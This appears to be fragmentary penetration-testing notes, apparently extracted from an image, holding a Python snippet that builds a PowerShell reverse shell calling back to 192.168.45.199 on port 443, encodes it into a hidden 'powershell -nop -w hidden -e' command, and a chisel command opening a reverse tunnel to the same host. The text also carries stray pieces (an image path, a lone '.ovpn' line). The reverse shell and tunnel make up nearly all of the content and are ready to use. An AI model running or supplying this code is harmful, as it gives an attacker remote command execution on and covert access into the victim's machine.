 import sys
import base64
.ovpn
payload = '$client = New-Object System.Net.Sockets.TCPClient("192.168.45.199",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%
{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
 $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetB
ytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
cmd = "powershell -nop -w hidden -e " + base64.b64encode(payload.encode('utf16')[2:]).decode()
.\chisel.exe client 192.168.45.199:8080 R:47003:127.0.0.1:47003